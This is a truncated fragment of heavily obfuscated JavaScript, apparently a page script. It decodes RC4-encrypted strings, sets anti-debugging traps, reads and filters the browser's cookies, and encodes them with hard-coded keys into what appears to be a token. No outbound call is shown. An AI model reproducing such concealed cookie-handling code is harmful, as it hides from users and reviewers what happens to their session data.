77\x71\x2f\x44\x67\x63\x4b\x53\x77\x72\x49\x38\x62\x41\x3d\x3d','\x77\x6f\x68\x4e\x77\x37\x34\x70\x77\x6f\x55\x3d','\x53\x51\x30\x49','\x66\x38\x4b\x57\x66\x4d\x4b\x73\x77\x35\x77\x31\x66\x44\x30\x35\x77\x71\x68\x4b\x46\x53\x73\x74\x4c\x42\x38\x65','\x77\x71\x4c\x44\x76\x38\x4f\x33\x56\x31\x55\x3d','\x77\x71\x77\x48\x77\x36\x66\x43\x6e\x73\x4b\x6c\x63\x44\x54\x43\x74\x63\x4b\x31\x77\x70\x6f\x3d','\x51\x43\x56\x64\x77\x36\x59\x66\x77\x36\x74\x50\x77\x35\x49\x61\x77\x36\x6b\x3d','\x77\x6f\x64\x4a\x61\x31\x54\x44\x6a\x73\x4f\x38','\x77\x72\x55\x39\x77\x36\x45\x3d','\x77\x6f\x64\x4c\x77\x37\x6a\x43\x6e\x55\x78\x59\x77\x34\x31\x62\x61\x30\x51\x3d','\x63\x38\x4f\x2f\x5a\x38\x4b\x74\x77\x6f\x63\x4e'];(function(_0x179fa6,_0x3be610){var _0x20df30=function(_0x1810c1){while(--_0x1810c1){_0x179fa6['\x70\x75\x73\x68'](_0x179fa6['\x73\x68\x69\x66\x74']());}};var _0x256a7d=function(){var _0x1ee2c2={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x39b102,_0x3f9c1e,_0x205509,_0x4d8995){_0x4d8995=_0x4d8995||{};var _0x3e0a46=_0x3f9c1e+'\x3d'+_0x205509;var _0x3cd382=0x0;for(var _0x3cd382=0x0,_0x1f0cc2=_0x39b102['\x6c\x65\x6e\x67\x74\x68'];_0x3cd382<_0x1f0cc2;_0x3cd382++){var _0x109001=_0x39b102[_0x3cd382];_0x3e0a46+='\x3b\x20'+_0x109001;var _0x50ea30=_0x39b102[_0x109001];_0x39b102['\x70\x75\x73\x68'](_0x50ea30);_0x1f0cc2=_0x39b102['\x6c\x65\x6e\x67\x74\x68'];if(_0x50ea30!==!![]){_0x3e0a46+='\x3d'+_0x50ea30;}}_0x4d8995['\x63\x6f\x6f\x6b\x69\x65']=_0x3e0a46;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x480357,_0x4ce4b6){_0x480357=_0x480357||function(_0x22affb){return _0x22affb;};var _0x5eab0e=_0x480357(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4ce4b6['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x48a748=function(_0x5bdc96,_0x279465){_0x5bdc96(++_0x279465);};_0x48a748(_0x20df30,_0x3be610);return _0x5eab0e?decodeURIComponent(_0x5eab0e[0x1]):undefined;}};var _0x17e40c=function(){var _0x459628=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x459628['\x74\x65\x73\x74'](_0x1ee2c2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ee2c2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x17e40c;var _0x5acc5f='';var _0x9e876d=_0x1ee2c2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x9e876d){_0x1ee2c2['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x9e876d){_0x5acc5f=_0x1ee2c2['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ee2c2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x256a7d();}(_0x54d8,0x1ab));var _0x854d=function(_0x179fa6,_0x3be610){_0x179fa6=_0x179fa6-0x0;var _0x20df30=_0x54d8[_0x179fa6];if(_0x854d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x187003=function(){return this;};var _0x256a7d=_0x187003();var _0x1ee2c2='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x256a7d['\x61\x74\x6f\x62']||(_0x256a7d['\x61\x74\x6f\x62']=function(_0x39b102){var _0x3f9c1e=String(_0x39b102)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x205509=0x0,_0x4d8995,_0x3e0a46,_0x4fb9ae=0x0,_0x3cd382='';_0x3e0a46=_0x3f9c1e['\x63\x68\x61\x72\x41\x74'](_0x4fb9ae++);~_0x3e0a46&&(_0x4d8995=_0x205509%0x4?_0x4d8995*0x40+_0x3e0a46:_0x3e0a46,_0x205509++%0x4)?_0x3cd382+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4d8995>>(-0x2*_0x205509&0x6)):0x0){_0x3e0a46=_0x1ee2c2['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3e0a46);}return _0x3cd382;});}());var _0x1f0cc2=function(_0x109001,_0x50ea30){var _0x480357=[],_0x4ce4b6=0x0,_0x22affb,_0x5eab0e='',_0x48a748='';_0x109001=atob(_0x109001);for(var _0x5bdc96=0x0,_0x279465=_0x109001['\x6c\x65\x6e\x67\x74\x68'];_0x5bdc96<_0x279465;_0x5bdc96++){_0x48a748+='\x25'+('\x30\x30'+_0x109001['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5bdc96)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x109001=decodeURIComponent(_0x48a748);for(var _0x17e40c=0x0;_0x17e40c<0x100;_0x17e40c++){_0x480357[_0x17e40c]=_0x17e40c;}for(_0x17e40c=0x0;_0x17e40c<0x100;_0x17e40c++){_0x4ce4b6=(_0x4ce4b6+_0x480357[_0x17e40c]+_0x50ea30['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x17e40c%_0x50ea30['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x22affb=_0x480357[_0x17e40c];_0x480357[_0x17e40c]=_0x480357[_0x4ce4b6];_0x480357[_0x4ce4b6]=_0x22affb;}_0x17e40c=0x0;_0x4ce4b6=0x0;for(var _0x459628=0x0;_0x459628<_0x109001['\x6c\x65\x6e\x67\x74\x68'];_0x459628++){_0x17e40c=(_0x17e40c+0x1)%0x100;_0x4ce4b6=(_0x4ce4b6+_0x480357[_0x17e40c])%0x100;_0x22affb=_0x480357[_0x17e40c];_0x480357[_0x17e40c]=_0x480357[_0x4ce4b6];_0x480357[_0x4ce4b6]=_0x22affb;_0x5eab0e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x109001['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x459628)^_0x480357[(_0x480357[_0x17e40c]+_0x480357[_0x4ce4b6])%0x100]);}return _0x5eab0e;};_0x854d['\x72\x63\x34']=_0x1f0cc2;_0x854d['\x64\x61\x74\x61']={};_0x854d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5acc5f=_0x854d['\x64\x61\x74\x61'][_0x179fa6];if(_0x5acc5f===undefined){if(_0x854d['\x6f\x6e\x63\x65']===undefined){var _0x9e876d=function(_0x1d62dd){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1d62dd;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x9e876d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x292863=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x292863['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x9e876d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x474610){if(!Boolean(~_0x474610)){return _0x474610;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x9e876d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x34b22d){for(var _0x135ebf=0x0,_0xebba1b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x135ebf<_0xebba1b;_0x135ebf++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xebba1b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x34b22d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x9e876d(_0x854d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x854d['\x6f\x6e\x63\x65']=!![];}_0x20df30=_0x854d['\x72\x63\x34'](_0x20df30,_0x3be610);_0x854d['\x64\x61\x74\x61'][_0x179fa6]=_0x20df30;}else{_0x20df30=_0x5acc5f;}return _0x20df30;};(function(){var _0x58919f=function(){var _0x179fa6=!![];return function(_0x3be610,_0x20df30){var _0x1810c1=_0x179fa6?function(){if(_0x20df30){var _0x23abed=_0x20df30['\x61\x70\x70\x6c\x79'](_0x3be610,arguments);_0x20df30=null;return _0x23abed;}}:function(){};_0x179fa6=![];return _0x1810c1;};}();var _0x93e0db={'\x51\x48\x52':function _0x3caf1d(_0x37c625,_0x4622f5){return _0x37c625(_0x4622f5);},'\x6b\x50\x66':function _0x432f84(_0x2301c9){return _0x2301c9();},'\x51\x6f\x4e':function _0x148ddc(_0x1eff06,_0x2ee905){return _0x1eff06+_0x2ee905;},'\x76\x6b\x70':function _0x5101ca(_0x308c0f,_0x2fb63f){return _0x308c0f%_0x2fb63f;},'\x57\x68\x6c':function _0x31d28b(_0x5dcf7e){return _0x5dcf7e();},'\x43\x6b\x46':function _0x48029a(_0x634a47,_0x4d4c3c){return _0x634a47(_0x4d4c3c);},'\x59\x68\x56':function _0x268c38(_0x343c14,_0xbd3277){return _0x343c14+_0xbd3277;},'\x56\x56\x63':function _0xbfc965(_0x5364ef,_0x2b1b0b,_0x1e2040){return _0x5364ef(_0x2b1b0b,_0x1e2040);},'\x57\x76\x78':function _0x415bf0(_0x4b6cf8,_0x3b8eb5){return _0x4b6cf8-_0x3b8eb5;},'\x67\x6c\x62':function _0x34e10c(_0x4113a5,_0x283528,_0x141157,_0x23a1c6){return _0x4113a5(_0x283528,_0x141157,_0x23a1c6);},'\x55\x46\x7a':function _0x40219c(_0x231a44,_0x5a50a8){return _0x231a44<_0x5a50a8;},'\x76\x54\x51':function _0x124c35(_0x53114f){return _0x53114f();},'\x58\x44\x70':function _0x121d68(_0x2f2a17,_0x45cfa8){return _0x2f2a17+_0x45cfa8;},'\x47\x55\x70':function _0x38e4a5(_0x36ee01,_0x4f7986){return _0x36ee01*_0x4f7986;},'\x41\x49\x6a':function _0x10bfac(_0x14771b,_0x1e123f){return _0x14771b+_0x1e123f;},'\x50\x4c\x44':function _0x2a8a40(_0x10b493,_0x767b97){return _0x10b493+_0x767b97;},'\x66\x5a\x73':function _0x58fe16(_0x259771,_0x272ed0){return _0x259771+_0x272ed0;},'\x72\x57\x48':function _0x5d36ed(_0x806fbc,_0x7c619){return _0x806fbc!==_0x7c619;},'\x70\x57\x5a':function _0x38b98d(_0x17c8bd,_0x34171d){return _0x17c8bd/_0x34171d;},'\x49\x45\x47':function _0x3ed853(_0x1cc532,_0x4579fe){return _0x1cc532===_0x4579fe;},'\x4b\x64\x79':function _0x2e5b17(_0x30c6a1,_0x3362d3){return _0x30c6a1-_0x3362d3;},'\x4a\x6c\x4f':function _0x2d566d(_0x33632d){return _0x33632d();},'\x4e\x49\x49':function _0x41eafe(_0x39cfdd,_0x55d696){return _0x39cfdd==_0x55d696;},'\x63\x78\x4f':function _0x54c527(_0x3c5a29,_0x34d4cc){return _0x3c5a29(_0x34d4cc);},'\x54\x58\x49':function _0x1529c4(_0x6add21,_0x2fa461){return _0x6add21==_0x2fa461;},'\x42\x61\x43':function _0x3c39bb(_0x27a2f8,_0x1ea8ac){return _0x27a2f8(_0x1ea8ac);},'\x42\x64\x44':function _0x2a2bb3(_0x2d9866,_0x408336){return _0x2d9866==_0x408336;},'\x61\x4f\x7a':function _0x52f290(_0x322f1c,_0x5b4254){return _0x322f1c!==_0x5b4254;},'\x4a\x54\x53':function _0x3a2766(_0x22c327){return _0x22c327();},'\x6a\x48\x50':function _0xa41bb3(_0x226a5a,_0x278e1b){return _0x226a5a(_0x278e1b);},'\x48\x68\x68':function _0x35a8a6(_0x5c0808,_0x51455c){return _0x5c0808(_0x51455c);},'\x76\x42\x72':function _0x3a9053(_0x2e684d,_0x308b3d){return _0x2e684d<_0x308b3d;},'\x48\x74\x49':function _0x4a1f8b(_0x3d7143,_0x5b490c){return _0x3d7143+_0x5b490c;},'\x48\x50\x4b':function _0x537faf(_0x233096,_0x31e8f1){return _0x233096(_0x31e8f1);}};var _0x28ce36=this[_0x854d('0x0', '\x5b\x62\x66\x66')];var _0x3ab401=_0x28ce36[_0x854d('0x1', '\x6e\x75\x4e\x34')];var _0x361235='';var _0x257834='';if(_0x93e0db[_0x854d('0x2', '\x29\x49\x44\x56')](typeof _0x28ce36[_0x854d('0x3', '\x75\x23\x30\x45')],_0x854d('0x4', '\x70\x4f\x63\x45'))){_0x361235=_0x28ce36[_0x854d('0x5', '\x7a\x6a\x2a\x34')];_0x257834=_0x361235[_0x854d('0x6', '\x6e\x4c\x4c\x6a')];}var _0x3759ab=_0x28ce36[_0x854d('0x7', '\x70\x4f\x63\x45')];var _0x3ddd96=_0x28ce36[_0x854d('0x8', '\x55\x79\x63\x6c')];var _0x4d725a=new _0x28ce36[_0x854d('0x9', '\x45\x4c\x76\x26')]()[_0x854d('0xa', '\x50\x65\x40\x29')]();var _0x3ddf89='';function _0x144651(_0x597859){var _0x30b743={'\x51\x72\x61':function _0x52eac2(_0x213bcf,_0x1f5f69){return _0x213bcf<_0x1f5f69;},'\x7a\x52\x67':function _0x33b7d2(_0x41f3c7,_0x800287){return _0x41f3c7>>_0x800287;},'\x6d\x63\x4f':function _0x369157(_0x511790,_0x3b9239){return _0x511790|_0x3b9239;},'\x77\x67\x78':function _0x1eb10b(_0xbfcc25,_0x29d861){return _0xbfcc25<<_0x29d861;},'\x7a\x50\x52':function _0x24b0b9(_0x497ac8,_0x3b6cfe){return _0x497ac8&_0x3b6cfe;},'\x5a\x6c\x72':function _0xeed8a5(_0x34e7c0,_0x69d6be){return _0x34e7c0>>_0x69d6be;},'\x42\x57\x77':function _0x1a0e98(_0x129b3f,_0x41586a){return _0x129b3f&_0x41586a;},'\x6c\x70\x6b':function _0x1ca575(_0x230975,_0x3129a2){return _0x230975>>_0x3129a2;},'\x59\x79\x51':function _0x58b6e5(_0x1fda2a,_0x4eea2f){return _0x1fda2a<<_0x4eea2f;},'\x70\x54\x76':function _0x137ff3(_0x5f32a6,_0x1a41eb){return _0x5f32a6&_0x1a41eb;},'\x71\x67\x4a':function _0x3c5907(_0x3e2658,_0x2e76c6){return _0x3e2658<<_0x2e76c6;},'\x58\x51\x52':function _0xf31b73(_0x5349fd,_0x1b2ffa){return _0x5349fd&_0x1b2ffa;},'\x44\x50\x71':function _0x313a22(_0x15d8f4,_0x39770b){return _0x15d8f4==_0x39770b;},'\x48\x4b\x6d':function _0x939862(_0x494d01,_0xbd28de){return _0x494d01>>_0xbd28de;},'\x42\x50\x4f':function _0x77805(_0x435915,_0x3cd4fe){return _0x435915|_0x3cd4fe;},'\x44\x79\x7a':function _0x347591(_0xcdbbaf,_0x470de6){return _0xcdbbaf<<_0x470de6;},'\x44\x45\x74':function _0x172943(_0xcb1d96,_0x3bea31){return _0xcb1d96>>_0x3bea31;}};var _0x32e7d7=_0x854d('0xb', '\x50\x65\x40\x29')[_0x854d('0xc', '\x40\x4e\x5d\x38')]('\x7c'),_0x4f6e20=0x0;while(!![]){switch(_0x32e7d7[_0x4f6e20++]){case'\x30':var _0x5d76e2,_0x4779b6,_0x4340ce;continue;case'\x31':while(_0x30b743[_0x854d('0xd', '\x34\x29\x4b\x4e')](_0xeb3d01,_0x106025)){var _0x515f64=_0x854d('0xe', '\x55\x5b\x52\x21')[_0x854d('0xf', '\x6e\x75\x4e\x34')]('\x7c'),_0x46e1e6=0x0;while(!![]){switch(_0x515f64[_0x46e1e6++]){case'\x30':_0x5d76e2=_0x597859[_0x854d('0x10', '\x5b\x62\x66\x66')](_0xeb3d01++)&0xff;continue;case'\x31':_0x4779b6=_0x597859[_0x854d('0x11', '\x77\x64\x67\x56')](_0xeb3d01++);continue;case'\x32':_0x15e68e+=_0x110689[_0x854d('0x12', '\x55\x79\x63\x6c')](_0x30b743[_0x854d('0x13', '\x5b\x62\x66\x66')](_0x5d76e2,0x2));continue;case'\x33':_0x4340ce=_0x597859[_0x854d('0x14', '\x39\x6c\x66\x56')](_0xeb3d01++);continue;case'\x34':_0x15e68e+=_0x110689[_0x854d('0x15', '\x63\x73\x51\x48')](_0x30b743[_0x854d('0x16', '\x7a\x6a\x2a\x34')](_0x30b743[_0x854d('0x17', '\x21\x49\x34\x43')](_0x30b743[_0x854d('0x18', '\x38\x33\x70\x5e')](_0x5d76e2,0x3),0x4),_0x30b743[_0x854d('0x19', '\x52\x38\x45\x44')](_0x30b743[_0x854d('0x1a', '\x76\x6a\x59\x28')](_0x4779b6,0xf0),0x4)));continue;case'\x35':_0x15e68e+=_0x110689[_0x854d('0x1b', '\x34\x29\x4b\x4e')](_0x30b743[_0x854d('0x1c', '\x33\x46\x76\x28')](_0x4340ce,0x3f));continue;case'\x36':if(_0xeb3d01==_0x106025){_0x15e68e+=_0x110689[_0x854d('0x1d', '\x49\x51\x4d\x72')](_0x30b743[_0x854d('0x1e', '\x5b\x62\x66\x66')](_0x5d76e2,0x2));_0x15e68e+=_0x110689[_0x854d('0x1f', '\x43\x6f\x73\x42')](_0x30b743[_0x854d('0x20', '\x39\x65\x65\x21')](_0x30b743[_0x854d('0x21', '\x50\x65\x40\x29')](_0x5d76e2,0x3),0x4));_0x15e68e+='\x3d\x3d';break;}continue;case'\x37':_0x15e68e+=_0x110689[_0x854d('0x22', '\x39\x6c\x66\x56')](_0x30b743[_0x854d('0x23', '\x61\x24\x71\x43')](_0x30b743[_0x854d('0x24', '\x6e\x75\x4e\x34')](_0x30b743[_0x854d('0x25', '\x43\x28\x69\x78')](_0x4779b6,0xf),0x2),_0x30b743[_0x854d('0x26', '\x74\x33\x39\x29')](_0x30b743[_0x854d('0x27', '\x54\x24\x67\x45')](_0x4340ce,0xc0),0x6)));continue;case'\x38':if(_0x30b743[_0x854d('0x28', '\x5b\x62\x66\x66')](_0xeb3d01,_0x106025)){_0x15e68e+=_0x110689[_0x854d('0x29', '\x29\x49\x44\x56')](_0x30b743[_0x854d('0x2a', '\x50\x65\x40\x29')](_0x5d76e2,0x2));_0x15e68e+=_0x110689[_0x854d('0x2b', '\x43\x35\x6a\x6f')](_0x30b743[_0x854d('0x2c', '\x61\x24\x71\x43')](_0x30b743[_0x854d('0x2d', '\x55\x5b\x52\x21')](_0x5d76e2&0x3,0x4),_0x30b743[_0x854d('0x2e', '\x75\x23\x30\x45')](_0x30b743[_0x854d('0x2f', '\x29\x49\x44\x56')](_0x4779b6,0xf0),0x4)));_0x15e68e+=_0x110689[_0x854d('0x30', '\x45\x4c\x76\x26')](_0x30b743[_0x854d('0x31', '\x45\x77\x33\x4d')](_0x30b743[_0x854d('0x32', '\x5a\x78\x29\x66')](_0x4779b6,0xf),0x2));_0x15e68e+='\x3d';break;}continue;}break;}}continue;case'\x32':return _0x15e68e;continue;case'\x33':var _0x110689=_0x854d('0x33', '\x6e\x63\x70\x48');continue;case'\x34':_0xeb3d01=0x0;continue;case'\x35':_0x15e68e='';continue;case'\x36':_0x106025=_0x597859[_0x854d('0x34', '\x43\x28\x69\x78')];continue;case'\x37':var _0x15e68e,_0xeb3d01,_0x106025;continue;}break;}}function _0x57c2e8(_0x100b1e){var _0x3d6a60=_0x58919f(this,function(){var _0x179fa6=function(){return'\x64\x65\x76';},_0x3be610=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3afa6e=function(){var _0x187003=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x187003['\x74\x65\x73\x74'](_0x179fa6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x256a7d=function(){var _0x1ee2c2=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1ee2c2['\x74\x65\x73\x74'](_0x3be610['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x39b102=function(_0x3f9c1e){var _0x205509=~-0x1>>0x1+0xff%0x0;if(_0x3f9c1e['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x205509)){_0x4d8995(_0x3f9c1e);}};var _0x4d8995=function(_0x3e0a46){var _0x4fb9ae=~-0x4>>0x1+0xff%0x0;if(_0x3e0a46['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4fb9ae){_0x39b102(_0x3e0a46);}};if(!_0x3afa6e()){if(!_0x256a7d()){_0x39b102('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x39b102('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x39b102('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3d6a60();return function(_0x4a950d){_0x3ddf89+=_0x4a950d;return _0x93e0db[_0x854d('0x35', '\x70\x4f\x63\x45')](_0x100b1e,_0x4a950d);};}function _0x1663a9(){var _0x16178a={'\x44\x74\x79':function _0x154b60(_0x2dd58d){return _0x2dd58d();},'\x52\x4b\x4a':function _0x3052b7(_0x43b5fd,_0x284d67){return _0x43b5fd<_0x284d67;},'\x42\x79\x6b':function _0x16fa7f(_0x3f363f,_0x207b72){return _0x3f363f+_0x207b72;}};var _0x40a45b=_0x854d('0x36', '\x78\x41\x52\x5d')[_0x854d('0x37', '\x74\x33\x39\x29')]('\x7c'),_0xcbeac3=0x0;while(!![]){switch(_0x40a45b[_0xcbeac3++]){case'\x30':var _0x5ae1ee=new _0x28ce36[_0x854d('0x38', '\x39\x65\x65\x21')](_0x854d('0x39', '\x55\x79\x63\x6c'));continue;case'\x31':_0x16178a[_0x854d('0x3a', '\x4f\x4e\x48\x32')](_0x4ee343);continue;case'\x32':var _0x5d1d15=new _0x28ce36[_0x854d('0x3b', '\x78\x41\x52\x5d')]();continue;case'\x33':return _0x5d1d15;continue;case'\x34':for(var _0x6d2ce6=0x0;_0x16178a[_0x854d('0x3c', '\x77\x64\x67\x56')](_0x6d2ce6,_0x1f261e[_0x854d('0x3d', '\x40\x4e\x5d\x38')]);_0x6d2ce6++){var _0x20ec01=_0x1f261e[_0x6d2ce6][_0x854d('0x3e', '\x53\x76\x24\x2a')](0x0,_0x1f261e[_0x6d2ce6][_0x854d('0x3f', '\x6e\x4c\x4c\x6a')]('\x3d'));var _0x5993dd=_0x1f261e[_0x6d2ce6][_0x854d('0x40', '\x69\x61\x63\x62')](_0x16178a[_0x854d('0x41', '\x38\x5b\x58\x5b')](_0x1f261e[_0x6d2ce6][_0x854d('0x42', '\x49\x51\x4d\x72')]('\x3d'),0x1),_0x1f261e[_0x6d2ce6][_0x854d('0x43', '\x54\x24\x67\x45')]);if(_0x5ae1ee[_0x854d('0x44', '\x53\x38\x4f\x6b')](_0x20ec01)){_0x5d1d15[_0x5d1d15[_0x854d('0x45', '\x78\x41\x52\x5d')]]=_0x5993dd;}}continue;case'\x35':var _0x1f261e=_0x3ab401[_0x854d('0x46', '\x63\x73\x51\x48')][_0x854d('0x47', '\x6e\x63\x70\x48')]('\x3b');continue;}break;}}function _0xdd3e22(_0x4cf3e0){var _0xf7149e;var _0x2891c0=_0x93e0db[_0x854d('0x48', '\x25\x78\x39\x42')](_0x1663a9);var _0x1b4d68=new _0x28ce36[_0x854d('0x49', '\x40\x4a\x4a\x6d')](_0x2891c0[_0x854d('0x4a', '\x52\x38\x45\x44')]);for(var _0x2e8806=0x0;_0x2e8806<_0x2891c0[_0x854d('0x4b', '\x6e\x63\x70\x48')];_0x2e8806++){_0x1b4d68[_0x2e8806]=_0x481cd4(_0x93e0db[_0x854d('0x4c', '\x49\x51\x4d\x72')](_0x4cf3e0,_0x2891c0[_0x2e8806]));}_0x4ee343();var _0x7f8616='\xf3\x28\x6c\x19\xf1\x5f\x6b\x26';var _0x8a48e1=_0x7f8616['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xc50900=_0x7f8616['\x73\x75\x62\x73\x74\x72'](0x1);var _0x2b25f0='\x36\x12\x24\x7f\xac\x5a\x6b\x2b';var _0xcef7f1=_0x2b25f0['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0xafb995=_0x2b25f0['\x73\x75\x62\x73\x74\x72'](0x2);var _0x45ee5b='\xe3\xa9\x90\x44\xce\x84\x52\x04';var _0xc1f3e0=0x2;var _0xbe4188=0x0;var _0x980028=[];for(var _0xd37f15=0x0;_0xd37f15<_0x45ee5b['\x6c\x65\x6e\x67\x74\x68'];_0xd37f15++){_0x980028['\x70\x75\x73\x68'](_0xd37f15);}var _0xef520d=_0x980028.map(function(_0x792058){return (_0x980028[_0x792058]%_0xc1f3e0)?'':_0x45ee5b[_0x792058];})['\x6a\x6f\x69\x6e']('');var _0xfa7893=_0x980028.map(function(_0xb6fc43){return (_0x980028[_0xb6fc43]%_0xc1f3e0)?_0x45ee5b[_0xb6fc43]:'';})['\x6a\x6f\x69\x6e']('');var _0x1684fa=[];for(var _0xe67f89=0x0;_0xe67f89<_0xef520d['\x6c\x65\x6e\x67\x74\x68']+_0xfa7893['\x6c\x65\x6e\x67\x74\x68'];_0xe67f89++){_0x1684fa['\x70\x75\x73\x68'](_0xe67f89);}var _0x204ed3=_0x1684fa.map(function(_0x641bbe){return _0x641bbe%_0xc1f3e0==_0xbe4188?_0xef520d[_0x641bbe/_0xc1f3e0]:_0xfa7893[_0x641bbe/_0xc1f3e0|_0xbe4188];})['\x6a\x6f\x69\x6e']('');var _0x110b75=_0x854d('0x4e', _0xcef7f1+_0xafb995);var _0x598bf0=_0x1b4d68[_0x854d('0x4f', '\x56\x79\x43\x69')]();var _0x450243='';for(var _0x2e8806=0x0;_0x2e8806<_0x110b75[_0x854d('0x50', '\x41\x78\x47\x26')];_0x2e8806++){_0x450243+=_0x93e0db[_0x854d('0x51', '\x29\x49\x44\x56')](_0x110b75[_0x854d('0x52', '\x7a\x6a\x2a\x34')](_0x2e8806),_0x598bf0[_0x854d('0x53', '\x38\x5b\x58\x5b')](_0x93e0db[_0x854d('0x54', '\x43\x28\x69\x78')](_0x2e8806,_0x598bf0[_0x854d('0x4a', '\x52\x38\x45\x44')])))[_0x854d('0x55', '\x44\x61\x49\x42')](0x10);}_0x93e0db[_0x854d('0x56', '\x70\x6e\x48\x73')](_0x4ee343);_0x54d8[_0x854d('0x57', '\x61\x24\x71\x43')](_0x93e0db[_0x854d('0x58', '\x70\x6e\x48\x73')](btoa,_0x4cf3e0));_0xf7149e=_0x93e0db[_0x854d('0x59', '\x4f\x4e\x48\x32')](btoa,_0x93e0db[_0x854d('0x5a', '\x4f\x4e\x48\x32')](_0x93e0db[_0x854d('0x5b', '\x32\x5b\x34\x6a')](_0x93e0db[_0x854d('0x5c', '\x5a\x78\x29\x66')](_0x93e0db[_0x854d('0x5d', 